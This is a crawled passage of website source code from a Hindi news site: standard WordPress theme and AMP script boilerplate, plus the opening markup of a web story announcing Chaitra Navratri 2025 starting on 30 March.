2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=8669&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:06:16 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/wp-admin/admin-ajax.php?postviews_id=8669&action=tie_postviews&_=1768989978088
body_size: -257
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 2,080</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/
body_size: 8603
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta property="og:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Chaitra Navratri 2025"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2025-03-28T09:13:15+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta name="twitter:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><link href="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._2445753{background-color:#3e92ca}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._1f75e3b{position:absolute;width:100%;height:100%;left:0%;top:0%}._ad759a6{background-color:#f83933}._0ce381f{background-color:#de4533}._bbbdf8f{background-color:#e6452b}._ab06b50{background-color:#e94933}._4980bc8{background-color:#911f1f}._de147d5{background-color:#272f3c}._4866cbd{background-color:#b5a28d}._9e53ad4{background-color:#ef3b2e}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","width":"640","height":"853","caption":"Chaitra Navratri 2025","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 :  30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage","url":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/10805"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="Raipur Ganpati Darshan" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><link rel="shortlink" href="https://bulandhindustan.com/?p=10805"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="f12758f2-5c42-4126-bfb2-c5bb0e826abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2445753 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-a1553904-4190-482a-9f86-0fbe00bd77ea"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-768x1365.jpg 768w, 